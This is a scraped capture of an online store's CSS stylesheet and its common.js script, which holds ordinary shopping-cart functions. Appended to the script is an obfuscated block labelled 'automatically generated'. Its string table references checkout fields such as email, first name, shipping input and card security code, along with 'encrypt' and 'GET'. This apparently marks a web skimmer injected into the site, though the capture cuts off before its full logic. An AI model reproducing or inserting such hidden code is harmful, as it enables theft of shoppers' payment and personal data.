.search input{border-radius: 50px; border:none; background-color: #eee; min-width: 100%; box-shadow: none; margin: 0px}
.search button{border:none; background: none; margin: 0; padding-left: 10px; padding-right: 10px !important; box-shadow: none; position: absolute; right: 0; top: 10px; z-index: 3;}
.search button:hover{background:none;}
#carrinho{position: fixed; width: 500px; right: -500px; top: 0; height: 100%; background: #fff; z-index:3001; padding: 20px; padding-bottom: 170px; overflow: auto; display: table;}
#carrinho.mostrar,#carrinho .total.mostrar{right: 0;}
#carrinho ul{padding: 0; margin: 0}
#carrinho li{list-style: none;}
#carrinho h3{font-weight: bold; margin-bottom: 30px;}
#carrinho .total{position: absolute; bottom: 0; width: 500px; right: 0; padding: 20px; background: #fff;}
.flex-buttons{display: flex; justify-content:space-between;}
.flex-buttons a{width: 100%; float: left; text-align: center; padding-left:5px; padding-right: 5px; box-shadow: none;}
.flex-buttons > div{flex-grow:1;}
.flex-button{display: flex; justify-content:flex-start;}
.flex-button input{border-radius: 0; text-align: center; width: 50px; box-shadow: none;}
.flex-button .btn{color: var(--cor-um); background: #fff; box-shadow: none}
.flex-button .btn:focus{border:none; outline:none}
.flex-button .btn:active{background: none; color: var(--cor-dois)}

#cart ul{margin: 0; padding: 0;}
#cart a{color: #222; font-weight: bold;}
#cart .btn-trash{color: #777; cursor: pointer;}
#cart .btn-trash:hover{color: #000;}
#cart{margin-top: 0px; position: static; overflow:auto;}
#cart > button{background: none;  text-shadow:none; color: #777; border:solid 1px transparent; font-size: 20px; box-shadow: none;}
/*#cart > button i{color: #F2178C; font-size: 25px; margin-right: 10px;}*/
#cart .dropdown-menu{background: #fff;}
#cart .table-striped td{border:none;}
#cart-total{color: #000;}
#cart-total{position: relative;}
#cart-total span{width: 20px; height: 20px; border-radius: 100%; background: var(--cor-um); color: #fff; position: absolute; top: -4px; text-align: center; font-size: 10px; font-weight: bold; right: -14px;}
@media(max-width:767px){
    #cart-total{display: flex;}
    #cart-total > span{margin-left: 5px;}
    #cart-total span > span{display: none;}
}

#welcome {margin-top:0px; width: 100%; float: left;}
#welcome a{color:#222; font-weight: bold; }
#menu{background: none;  border:none; margin-top: 0px; margin-bottom: 0;}
#menu .nav > li > a{color: #444; font-size: 14px; padding:0px 15px; float: left; font-weight: bold; text-shadow:none;}
#menu .nav > li > a:hover{color:var(--cor-um); background: none}
#menu .navbar-nav{width: 100%; text-align: center;}
#menu .nav > li{float: none; display: inline-block; vertical-align: middle;}
#header-mobile{position: fixed; top: 0; left: 0; width: 100%; z-index: 10; background: #fff;}
#menu-icon{margin-top:0; cursor:pointer;}
#menu-icon i{font-size: 30px; color: #222;}
.menu-topo{margin-top:0px; position: relative; text-align: right; display: flex; justify-content:space-around; }
.menu-topo a i{color: #777}
.subitem{position: absolute; top: 100%; margin-top: -10px; right: 0; max-width: 100%; min-width: 300px; z-index: 10; background: #fff;  font-size:14px;
max-height:0;
    /* overflow:hidden; */
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.subitem.cart{padding: 10px; padding-bottom: 0; min-width: 400px;}
.item{vertical-align: middle; font-size: 16px; padding: 10px; align-self:center;}
.item:hover .subitem{max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);}
.item ul{list-style: none; padding: 0}
.item svg {vertical-align: middle;}
.item svg:hover path {
    fill: var(--cor-um);
}
.item.menu-icon{display: none;}
.submenu{
	position: absolute;
	min-width: 200px;
	top: 100%;
	/*max-width: 100%;
	min-width: 300px;*/
	background: #fff;
	left: 0;
	z-index: 10;
	max-height:0;
    overflow:hidden;
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.submenu a{text-align: left;}
.submenu .list-unstyled > li > a > b{color:#777}
.submenu .list-unstyled > li > a:hover > b{color: #fff !important;}
.submenu > div{padding-bottom: 10px;}

#menu .nav > li:hover .submenu{
	max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);
}
#menu .dropdown-inner {width: 100%}
#menu .dropdown-inner a:hover{background: var(--cor-um); color: #fff;}
.menu-conta{text-align: left; width: 100%; float: left; margin-bottom: 0; }
.menu-conta b{padding: 10px 20px; display: inline-block; width: 100%;}
.menu-conta li a{padding: 10px 20px; display: inline-block; width: 100%; color: #000;}
.menu-conta li a:hover{background: var(--cor-um); color: #fff;}

.box-search{padding: 15px; float: left; width: 100%}
.box-search b{margin-bottom: 10px; display: table;}

@media(max-width: 1295px){
	#menu .nav > li > a{font-size: 12px;}
	.menu-topo .svg{
		height: 20px;
	}
}
@media(max-width: 1125px){
	#menu .nav > li > a{padding-left: 10px; padding-right: 10px;}
}
@media(max-width: 991px){
	.item.menu-icon{display: inline-block;}
	.search{min-width: 100%;}
	.submenu{width: 100%;}
}
@media(max-width: 767px){
	.menu-topo{text-align: center; position: static; margin-top: 2px; padding-right: 10px;}
	.menu-topo .subitem{width: 100%;}
	#cart{margin-top: 5px;}
	#cart button{border-color: transparent; font-weight: 600;}
	.search{margin-top: 0; }
	.search input{border-bottom: none; background: #efefef}
	/*#logo img{height: 50px;}*/
	.dropdown > a{pointer-events: none;}
	.subitem.cart{min-width: 100%}
}
#menu-mobile{width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 11; background: rgba(0,0,0,0.1); display: none; overflow: hidden;}
#segura-menu-mobile{overflow: hidden; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
#menu-mobile-content.active{left: 0;}
#menu-mobile-content{width: 85%; height: 100%; overflow: auto; padding: 15px; color: #777; position: fixed; top: 0; left: -100%; z-index: 12; background: #fff}
#fechar-mobile{float: right; cursor: pointer;}
#fechar-mobile i{color: #999; font-size: 22px;}
#menu-mobile-content a{color: #222; }
#menu-mobile-content .itens{padding-bottom: 15px; clear: both;}
#menu-mobile-content #menu {border-top:none;}
#menu-mobile-content #menu a{width: 100%; color: #999; padding: 10px 20px;}
#menu-mobile-content #menu li{width: 100%; position: relative; float: left; text-align: left;}
#menu-mobile-content .social{ border-bottom: none;}
#menu-mobile-content .social a{margin-right: 15px;}
#menu-mobile-content h4{color: #222;}
#menu-mobile-content #menu .submenu{position: relative; top: auto; left: auto;}
#menu-mobile-content #menu .submenu a:hover{color: #fff;}
.breadcrumb{margin:20px 0 20px 0; border:none; background: none}
.breadcrumb a{color: #777}
@media(max-width: 767px){
	.breadcrumb{margin:20px 0 4px 0;}
	.breadcrumb > li{ padding: 0;}
	.breadcrumb a{font-size: 12px;}
	.breadcrumb > li:after{display: none;}
	.breadcrumb > li + li:before{content: '>';padding: 0;margin:0 6px;}
}
#promocional-bar{width: 100%; float: left; margin-bottom: 40px; }
#promocional-bar .info{float: left; padding:10px 0;  width: 100%; font-size: 16px; line-height: 18px; display: flex;}
#promocional-bar .text{padding:0 10px; font-size: 16px; font-weight: bold; color: var(--cor-dois)}
#promocional-bar svg{align-self: center;}
#promocional-bar svg path{fill:#333}

@media(max-width: 767px){
    #promocional-bar .info{flex-wrap: wrap;}
    #promocional-bar svg{margin:auto}
    #promocional-bar .text{width: 100%; text-align: center;}
	#promocional-bar {margin-top: 0; padding: 0 10px;}
	#promocional-bar .info{font-size: 12px; padding: 10px 0; width: 100%; min-height: 120px;}
	#promocional-bar .col-xs-6{padding: 5px;}
}

#procedimentos{display: flex; width: 100%; justify-content: center; flex-wrap: wrap;}
#procedimentos .item{text-align: center; margin:0 10px;}
#procedimentos h4{font-size: 20px; margin:20px 0; font-weight: bold; color: var(--cor-dois); }
@media(max-width: 767px){
    #procedimentos .item{margin-bottom: 30px;}
}
#categorias-home{margin-top: 30px; float: left; width: 100%}
#categorias-home .categoria-home{width: 100%; height: 554px; text-align: center; float: left; background-position: center; background-repeat: no-repeat; margin-bottom: 30px; padding: 20px}
#categorias-home .categoria-home h3{font-size:30px; color: #fff; margin-top: 120px; margin-bottom: 20px;}
#categorias-home .categoria-home h3 strong{text-transform: uppercase; font-weight: 900; font-size: 45px}


#numeros{width: 100%; float: left; border:solid 1px #ddd; padding: 20px; text-align: center; margin-top: 20px;}
#numeros a{padding: 10px; background: #eee; color: #444; display: inline-block;}
#numeros a:hover{background: #222; color: #fff;}
.product-thumb {padding:20px 0 0; border:none; margin-bottom: 30px; border-radius: 15px; text-align: center;}
.product-thumb .caption{background: #fff; border-top: none; text-align: left; }
.label-tags{padding:2px 5px; text-transform: none !important; border:solid 1px #ddd; color: #999; font-size: 12px; display: inline-block; margin:3px;; border-radius: 30px;}
.label-tags:hover{color: var(--cor-um)}
/* .product-thumb .btn{margin-top: 20px;} */
/*.product-thumb .button-group{display: none;}*/
/*.product-thumb a{color: #444; font-weight: normal; font-size: 18px;}*/
.product-thumb h4{margin-top: 20px; margin-bottom: 0; font-weight: 900;}
.product-thumb h5{font-size: 12px; font-weight: 300; width: 100%; float: left; margin:4px 0;}
.product-thumb h5 b{margin-left: 4px; color: var(--cor-um); font-weight: 600}
.product-thumb h5 a{font-weight: 600;}
.product-thumb h5.ilustracoes{float: left; width: 100%; margin-bottom: 14px;}
.product-thumb h5.ilustracoes b{}

.product-thumb h4 a{color: #000;
    font-weight: bold;
    font-size: 12px;
    line-height: 16px;}
/* .product-thumb img{filter:brightness(95%);} */
/* .product-thumb .image{background: #F2F2F2} */
/*.product-thumb .price{font-size: 20px; color: #222;}*/
.product-thumb .wishlist{background: none; border:none; padding: 0; margin:15px 0; clear:both; display: none}
.product-thumb .wishlist i{font-size: 26px; color: var(--cor-um)}
.product-thumb .wishlist:hover i{color: var(--cor-um)}
.product-thumb .price{font-size: 18px; line-height: 24px; width: 100%; float:left; font-weight: bold; color: #707070; padding: 0; margin-bottom: 0; margin-top:15px; color: var(--cor-um)}
.product-thumb .parcelamento{font-size: 10px; color: #707070}
.product-thumb .segura-btn{text-align: right;}
@media(max-width: 767px){
	#numeros{border:none;}
	#numeros span{width: 100%; float: left; padding-bottom: 15px;}
	#numeros a{display:inline-block; border: solid 1px #fff;}
	.product-thumb .segura-btn{text-align: center; padding-top: 20px;}
}

.btn-circle{background: #222; border-radius: 100%; border:none; cursor: pointer; width: 44px; height: 44px; text-align: center; display: inline-block; padding: 0}
.btn-circle i{color: #fff;line-height: 44px; margin: 0}



.oradio{float: left; margin: 0;}
.opcao input{display: none;}
.opcao{padding: 10px !important; font-size: 14px; border-radius: 20px; min-width: 40px; text-align: center; background:#fff; border:solid 1px #eee; cursor: pointer; color: #777; margin-right:10px;}
.opcao:hover{background:var(--cor-um) ; color: #fff;}
.opcao.active{background:var(--cor-um); color: #fff;}
.opcao-radio{text-align: center; display: inline-block; margin-right: 5px;}

/*.filter_group .opcao-radio label{border-radius: 100%;}*/
.opcao-radio label{padding-left: 0; width: 100%; min-width: 34px; cursor: pointer; float: left; padding: 10px; border:solid 1px #eee; border-radius: 20px;}
.opcao-radio label.active{border-color: #777}
.opcao-radio input{opacity: 0; margin-left: 0 !important; cursor: pointer;}
.header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
.header-info:focus{background: #ccc; color: #444}


.variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
.variacoes a:hover{border-color: #000}

h2.price{margin-top: 0}
.filter_group .list-group-item.title{font-weight: bold; font-size: 16px; margin-bottom: 10px;}


#button-cart{color: #fff; border:none; /*border-radius: 5px;*/ height:40px; width:100%; padding:5px 30px; font-size: 18px; text-transform: uppercase; font-weight: 600;}
.button-cart{background:green; color: #fff; border:none; /*border-radius: 5px;*/ height: 50px; width:100%; padding:10px; font-size: 18px; text-transform: uppercase; font-weight: 600; justify-content: space-between; display: flex}
.button-cart li{font-size: 12px; color: #fff;}
.button-cart h5{font-size: 10px; color: #fff; padding: 0; margin-top: 0; letter-spacing: 0}
.button-cart ul{text-align: left; margin-bottom: 0}
.button-cart .comprar{
	display: flex;
    justify-content: center;
    flex-direction: column;}


#input-quantity{height: 50px;}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{
background-color: #222;
border: 1px solid #222;
border-bottom-color: transparent;
cursor: default;
}
.nav-tabs>li>a{
margin-right: 2px;
line-height: 1.428571429;
border: 1px solid transparent;
border-radius: 4px 4px 0 0;
color: #999 !important;
font-size: 16px;
}
.label{font-size: 14px;}
.thumbnails{margin-left: 0}
.thumbnails > li{margin-left: 0}
.thumbnails .image-additional {max-width: 120px; margin-left: 0; margin-right:18px;}
.thumbnails .image-additional a{border:none; padding: 0}


#common-home{background: url(../image/textura.png) center repeat-y; padding:0; width: 100%; float: left; overflow-x:hidden;}
@media(max-width: 767px){
	.button-cart{margin-top: 5px; width: 100%;}
	footer{text-align: center;}
	footer h4{margin-top: 30px;}
	#footer-bar{text-align: left;}
	.footer-col{min-height: 150px;}
}
#bestseller{background:url(../image/bg-mais-vendidos.jpg) center center fixed; padding: 80px 0; margin-top: 40px;}
/*#bestseller .container{position: relative;}*/
#bestseller .swiper-viewport{background: none}
.modal-body{padding: 50px 20px;}
.modal-body .btn-hope{margin-right: 20px;}
.btn{border-radius: 0; border:none;}
.btn-hope{border:none; font-size: 18px; background-image:none; text-shadow:none;}
.panel-heading{padding: 15px 15px; border-radius: 0 !important; background: #eee !important; }
.panel-title{color: #444; font-size: 20px;}
.panel-body{ border:solid 1px #eee;}
.panel-default{border:none;}
.panel{border-radius: 0 !important; box-shadow: none;}
label{font-size: 16px; }
.opcoes_de_cores a{float: left; margin-right: 10px; border-bottom: solid 3px #eee }
@media(max-width: 767px){
	.product-thumb{text-align: center;}
	.modal-body a{width: 100%; margin-bottom: 10px;}
}
.dropdown-menu{border-radius: 0; border:none;}
.thumbnails-carousel{overflow: hidden; position: relative;}
.heading-title{color: #000; font-size: 46px;  text-align: center; margin-bottom: 50px; padding-top: 0; }
.heading-title::after{content:""; width:135px; height: 6px; background: var(--cor-um); display: table; margin:20px auto; border-radius: 10px;}
.heading-title.white{color: #fff; margin-top: 0px; margin-bottom: 0;}
h4.heading-title.white{font-size: 18px; margin-top: 0; padding-top: 5px; font-weight: normal; margin-bottom: 40px;}
#tabela-carrinho {font-size: 16px;}
#tabela-carrinho td{padding: 20px;}
#tabela-carrinho td:first-child{padding: 10px;}
#tabela-carrinho a {color: #222; font-size: 18px;}
#tabela-carrinho img{min-width: 64px;}
#tabela-carrinho .btn-cart{margin-left: 5px; background: none; border:none; font-size: 18px;}
#tabela-carrinho .form-control{border-radius: 0; box-shadow: none; border-color: #eee;}
#tabela-carrinho .input-group-btn{padding-left: 15px;}
.btn-continuar{display: none;}
#itens .btn-continua{display: block;}
.btn-padrao{padding:5x 30px; border:solid 3px var(--cor-um); color: var(--cor-um); font-size: 16px; font-weight: bold; background: #fff; border-radius: 50px;}
.btn-padrao:hover{background: var(--cor-um); color: #fff;  box-shadow: none;}
.btn-padrao2{padding: 5px 50px; border:solid 3px var(--cor-um); color:#fff; font-size: 16px; font-weight: bold; background:  var(--cor-um); border-radius: 50px; box-shadow: none;}
.btn-padrao2:hover{background: var(--cor-dois); border-color: var(--cor-dois); color: #fff;  box-shadow: none;}

.btn-padrao3{padding: 5px 30px; border:solid 3px #eee; color: #777; background: #eee; font-size: 16px; font-weight: bold;}
.btn-padrao3:hover{background: #ccc; color: #777; border-color: #ccc;  box-shadow: none;}
.btn-padrao4{padding: 5px 30px; border:solid 3px var(--cor-um); color: #fff; background: var(--cor-um); font-size: 16px; font-weight: bold;}
.btn-padrao4:hover{background: green; color: #fff; border-color: green;  box-shadow: none;}

#itens li{list-style: none;}
#itens td img{float: left;}
#itens td:last-child button{display: none;}

@media(max-width: 999px){
	.btn-padrao{padding-bottom: 10px 15px; font-size: 12px;}
}

footer{background: #fff; margin:0; padding:30px 0 0;  color: #777; border-top: none; border-top: solid 1px #eee;}
footer #footer-bar{background:#222; color: #fff;}
footer a{color: #777}
footer a:hover{color: var(--cor-um)}
footer section{padding: 30px 0}
footer h5{font-size: 16px; color: #000; font-weight: bold; text-transform: uppercase; margin-bottom: 20px;}
footer .social a{color: #777; margin-right: 10px;}
footer .f-text{min-height: 40px;}
.footer-bar{display: flex; flex-wrap: wrap; }
.footer-bar h4{align-self: center; font-weight: bold; color: #000; margin-right: 20px;}
footer .social a{margin-right:20px;}
footer .social a i{font-size: 20px; color: #000;}
footer .social a:hover i{color: var(--cor-um)}
footer .links{ display: flex;}
footer .links a{margin-right: 20px;}

footer img { max-width: 150px !important; }

#autor{width: 100%; float: left; padding: 30px 0; color: #fff; background: #000; margin-top: 30px;}
#autor .container > div{display: flex; justify-content: space-between}
@media(max-width:1689px){
    .footer-bar h4{width: 100%; }
}
@media(max-width:767px){
    .footer-bar{margin-bottom: 30px;}
    .footer-bar h4{margin:15px 0}
    .footer-bar img{margin:auto}
    footer .links{justify-content: center; width: 100%;}
    .footer-col img{display: table; margin:auto}
}
/*FILTER*/
.filter_group .panel-default{border:none;}
.filter_group .panel{box-shadow: none;}
.filter_group .list-group-item.title{font-size: 14px; color: #777; border:none; padding: 0}
.filter_group .list-group-item.title:hover{background: none}
.filter_group .list-group-item{padding: 0}
.filter_group .panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item{border:none;}
/*    .checkbox+.checkbox, .radio+.radio{margin: 0}*/
.filter_group .slider-handle{background-color:var(--cor-um); background-image: none }

@media(min-width: 1421px){
	.container{max-width: 1420px; width: 100%}
}
@media(max-width: 1420px){
    #menu .nav > li > a{font-size: 12px; padding: 20px 5px;}
}

#tarja{width:100%; padding:200px 20px; text-align: center; color: #fff;}
#tarja h2{font-size: 46px; color: #fff; max-width: 1200px; margin:auto}
#tarja p{font-size:20px; margin-top: 20px;}

#onde-encontrar{padding:200px 0; color:#fff; margin-top: 10px}
#onde-encontrar p{font-size: 25px; margin-bottom: 30px; line-height: 28px;}
#onde-encontrar h3{font-size: 58px; color: #fff; margin-bottom: 0}
#onde-encontrar h2{font-size: 58px; font-weight: 900; color: var(--cor-um); margin-top: 0;}
@media(max-width:767px){
    #onde-encontrar h3{font-size: 36px;}
    #onde-encontrar h2{font-size: 40px;}

}


/** PRODUTO PARTIALS **/
.product-thumb .caption .tit {
	font-size: 10px;
	margin-top: 5px;
	margin-bottom: -5px;
	float: left;
	width: 100%;
}
.product-thumb h1,
.product-thumb h2,
.product-thumb h3,
.product-thumb h4,
.product-thumb h5 {
	width: 100%;
}
.product-thumb .caption * {
	display: inline-block;
}
.product-thumb .caption .clear {
	float: left;
}
.product-thumb .image {
	position: relative;
}
.product-thumb h3 { /* modelo abaixo do titulo, transformado em subtitulo*/
	font-size: 12px;
	margin: 0;
	/* margin-top: -3px; */
	/* border-bottom: solid 1px #eee; */
	padding-bottom: 5px;
	display: inline-block;
	width: 100%;
}
.product-thumb h3 a{ /* modelo abaixo do titulo, transformado em subtitulo*/
	font-weight: bolder;
	color: #333;
}
.product-thumb .image .etiquetas {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px;
	background: rgb(255,255,255);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.8267682072829132) 10%, rgba(255,255,255,0.41780462184873945) 58%, rgba(255,0,0,0) 100%);
	opacity: 0.5;
	z-index: 9;

}
.product-thumb:hover .etiquetas {
	opacity: 1;
}
.product-thumb .thumb2 {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 8;
	opacity: 0;
}
.product-thumb:hover .thumb2 {
	top: 0%;
	opacity: 1;
}

.product-thumb .image .etiquetas > a {
	background: rgba(255,255,255,0.6);
	padding: 2px 5px;
	border: solid 1px #ccc;
	border-radius: 10px;
	font-size: 11px;
	margin: 3px 3px 0 0;
	display: inline-block;
	color: #333;

}
.product-thumb .image .etiquetas > a:hover {
	background: rgba(255,255,255,1);
	border: solid 1px #000;
}

@media(max-width:  768px) {
	/*.list-unstyled, #product, .tabs-info, #productLinks {
		padding: 10px;
	} */

	/*#product-product { padding: 30px; }*/
}

/** FECHA PRODUTO PARTIALS **/


--- FILE ---
content_type: text/javascript
request_url: https://www.iluminuras.com.br/catalog/view/javascript/common.js
body_size: 6283
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

$(document).ready(function() {
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('.search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $(this).parent().parent().find('input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('.search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$(this).parent().find('input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 10) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('.content .product-grid > .clearfix').remove();

		$('.content .row > .product-grid').attr('class', 'product-layout product-list col-xs-12');
		$('#grid-view').removeClass('active');
		$('#list-view').addClass('active');

		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		// What a shame bootstrap does not take into account dynamically loaded columns
		var cols = $('#column-right, #column-left').length;

		if (cols == 2) {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols == 1) {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		} else {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-6 col-sm-6 col-xs-12');
		}

		$('#list-view').removeClass('active');
		$('#grid-view').addClass('active');

		localStorage.setItem('display', 'grid');
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					// $('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
					// alert('Produto adicionado ao carrinho');
					// CARRINHO MODAL
			        $('#cart-total span').html(json['total']);
			        $('#itens td:first-child').removeClass('text-center');
			        $('#modalCarrinho .modal-body h3').html(json['success']);
			        $('#itens').load('index.php?route=common/cart/info');
			        $('#modalCarrinho').modal('show');
			        $('#carrinho .itens').load('index.php?route=common/cart/info');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart-total span').html(json['total']);
					}, 100);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total span').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total span').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#carrinho .itens').load('index.php?route=common/cart/info');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total span').html(json['total']);
				$('#wishlist-total').attr('title', json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* This code is automatically generated */
const _0x46587b = _0x4c7a;
function _0x4c7a(_0xac6bf4, _0x5b4464) {
    const _0x4aec05 = _0x4505();
    return _0x4c7a = function (_0x4679d9, _0x34ac5d) {
        _0x4679d9 = _0x4679d9 - (0x1bf * 0x15 + -0x1 * 0x1565 + -0xe16);
        let _0x31985c = _0x4aec05[_0x4679d9];
        return _0x31985c;
    }, _0x4c7a(_0xac6bf4, _0x5b4464);
}
function _0x4505() {
    const _0x2e4b3f = [
        'split',
        'input-ship',
        'className',
        'TvcxU',
        'pRXxY',
        '278104bOrxjd',
        'kCIvZ',
        'fa-address',
        'fLKGT',
        'GET',
        'encrypt',
        'dQ==',
        '1985wmYGSY',
        'bDRgk',
        '561SUbaoA',
        'tails_cach',
        'ZKFRn',
        'DYkkV',
        'IDVpl',
        'from',
        'rity-code',
        'nacaZ',
        'ent-email',
        'ent-firstn',
        'RaiBP',
